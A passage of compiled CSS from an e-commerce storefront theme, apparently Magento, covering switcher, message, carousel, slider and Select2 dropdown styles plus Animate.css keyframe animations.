      .switcher.currency .actions .action:after,
      .switcher.language .actions .action:after {
        margin-top: -10px;
        display: block; }
    .switcher.currency .mage-dropdown-dialog,
    .switcher.language .mage-dropdown-dialog {
      left: auto;
      right: 0;
      top: 55px; }

  .rd-navbar-collapse-toggle {
    display: block;
    position: fixed;
    top: 15px;
    left: 100px;
    font-family: "FontAwesome";
    width: 50px;
    height: 40px;
    border-left: 1px solid #eae9e9;
    z-index: 4; }
    .rd-navbar-collapse-toggle span {
      display: inline-block;
      position: relative;
      width: 48px;
      height: 48px;
      font-size: 28px;
      line-height: 48px;
      text-align: center;
      cursor: pointer;
      color: #cccccc; }
      .rd-navbar-collapse-toggle span, .rd-navbar-collapse-toggle span:before, .rd-navbar-collapse-toggle span:after {
        transition: .3s all ease; }
      .rd-navbar-collapse-toggle span:before, .rd-navbar-collapse-toggle span:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%; }
      .rd-navbar-collapse-toggle span:before {
        content: "";
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);
        opacity: 1;
        visibility: visible; }
      .rd-navbar-collapse-toggle span:after {
        content: "";
        -webkit-transform: rotate(-90deg) scale(0);
        transform: rotate(-90deg) scale(0);
        opacity: 0;
        visibility: hidden; }
    .rd-navbar-collapse-toggle.active span:before {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: rotate(90deg) scale(0);
      transform: rotate(90deg) scale(0); }
    .rd-navbar-collapse-toggle.active span:after {
      -webkit-transform: rotate(0deg) scale(1);
      transform: rotate(0deg) scale(1);
      opacity: 1;
      visibility: visible; }
    .rd-navbar-collapse-toggle span {
      height: 40px;
      line-height: 40px;
      color: inherit; }
      .rd-navbar-collapse-toggle span:before {
        font-family: "Linearicons";
        content: "\e71e";
        font-size: 21px; }
    .rd-navbar-collapse-toggle.active span:after {
      font-family: "Linearicons";
      content: "\e92a";
      font-size: 25px; } }
.page-messages {
  margin-bottom: 2rem; }

.page-messages.messages {
  margin: 0; }

.messages {
  position: fixed;
  top: 70px;
  right: 10px;
  max-width: 90%;
  z-index: 4;
  font-size: 12px; }
  @media (min-width: 768px) {
    .messages {
      top: 10px;
      max-width: 100%; } }

.message {
  padding: 0.8rem 3.5rem 0.8rem 1rem;
  margin-bottom: 30px;
  border: 1px solid transparent;
  border-radius: 2px;
  position: relative;
  cursor: pointer;
  font-size: 14px; }
  .message > div:after {
    font-family: "Linearicons";
    content: '\e935';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 1;
    text-align: center;
    padding: 5px; }
  .message:hover > div:after {
    opacity: 0.5; }
  .message.notice div:after {
    display: none; }

.message-info,
.message-notice,
.message.notice,
.message.info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.message-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.message-error {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.message-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-controls {
  position: absolute;
  top: -50px;
  right: 0px; }
  .owl-controls .owl-prev {
    line-height: inherit;
    display: inline-block; }
    .owl-controls .owl-prev:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
  .owl-controls .owl-next {
    line-height: inherit;
    display: inline-block; }
    .owl-controls .owl-next:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
  .owl-controls .owl-prev,
  .owl-controls .owl-next {
    padding: 0 7px;
    cursor: pointer; }
    .owl-controls .owl-prev:before,
    .owl-controls .owl-next:before {
      font-size: 36px;
      transition: .3s ease; }

/***/
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

[role="tablist"] [role="tab"] {
  position: relative;
  cursor: pointer;
  outline: none;
  margin-bottom: 1rem;
  display: inline-block;
  padding-right: 24px; }
  [role="tablist"] [role="tab"]:before {
    font-family: "Linearicons";
    content: "\e93a"; }
  [role="tablist"] [role="tab"][aria-expanded="true"]:before {
    font-size: 14px;
    content: "\e939"; }
  [role="tablist"] [role="tab"]:before {
    position: absolute;
    right: 0;
    top: 0; }
[role="tablist"] [role="presentation"]:first-child [role="tab"] {
  margin-top: 0; }
[role="tablist"] [role="tabpanel"] {
  margin-bottom: 2rem; }

.block[role="tablist"] .title[role="tab"] {
  display: block; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-nav {
  text-align: right; }
  .carousel-nav .carousel-nav-item {
    padding: 6px 20px; }

/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
  max-width: 250px;
  min-width: 85px;
  font-size: 12px; }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--single .select2-selection__rendered {
      display: block;
      padding-left: 20px;
      padding-right: 50px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; }
    .select2-container .select2-selection--single .select2-selection__clear {
      position: relative; }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px; }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--multiple .select2-selection__rendered {
      display: inline-block;
      overflow: hidden;
      padding-left: 8px;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .select2-container .select2-search--inline {
    float: left; }
    .select2-container .select2-search--inline .select2-search__field {
      box-sizing: border-box;
      border: none;
      font-size: 100%;
      margin-top: 5px;
      padding: 0; }
      .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
        -webkit-appearance: none; }

.sorter .select2-container {
  min-width: 204px; }
  @media (max-width: 992px) {
    .sorter .select2-container {
      min-width: inherit; } }

.select2-dropdown {
  background-color: #f6f6f6;
  boder: none;
  border-radius: 0;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
  font-size: 12px;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09); }

.select2-results {
  display: block;
  padding: 15px 20px; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  text-transform: capitalize;
  user-select: none;
  -webkit-user-select: none;
  padding-bottom: 7px;
  line-height: 18px; }
  .select2-results__option[aria-selected] {
    cursor: pointer; }
  .select2-results__option:last-child {
    padding-bottom: 0; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: none;
  padding: 4px; }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box; }
    .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
      -webkit-appearance: none; }
  .select2-search--dropdown.select2-search--hide {
    display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
.select2-container--default .select2-selection--single {
  background-color: #f6f6f6;
  border: none;
  border-radius: 0;
  outline: none; }
  .select2-container--default .select2-selection--single:hover {
    background-color: #f1f0f0; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px; }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold; }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 55px;
    text-align: center;
    line-height: 50px; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b::before {
      font-family: "Linearicons";
      content: "\e93a"; }
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }
.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default;
  opacity: 0.3; }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none; }
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%; }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left; }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #333; }
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }
.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }
.select2-container--default .select2-results > .select2-results__options {
  max-height: 300px;
  overflow-y: visible; }
.select2-container--default .select2-results__option[role=group] {
  padding: 0; }
.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }
.select2-container--default .select2-results__option[aria-selected=true] {
  background: none; }
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em; }
    .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
      margin-left: -2em;
      padding-left: 3em; }
      .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
        margin-left: -3em;
        padding-left: 4em; }
        .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
          margin-left: -4em;
          padding-left: 5em; }
          .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
            margin-left: -5em;
            padding-left: 6em; }
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background: none; }
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

/**
* @subsection   Animate.css
*
* @description  A bunch of cool, fun, and cross-browser animations
*               for you to use.
*
* @author       Daniel Eden
* @link         http://daneden.me/animate
* @license      MIT license - http://opensource.org/licenses/MIT
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 1; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.not-animated {
  opacity: 0; }

/**
* Bounce Keyframes Animation
*/
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

/**
* Flas Keyframes Animation
*/
@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/**
* Pulse Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

/**
* RubberBand Keyframes Animation
*/
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

/**
* Shake Keyframes Animation
*/
@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

/**
* Swing Keyframes Animation
*/
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

/**
* Tada Keyframes Animation
*/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/**
* Wobble Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

/**
* BounceIn Keyframes Animation
*/
@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceInDown Keyframes Animation
*/
@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
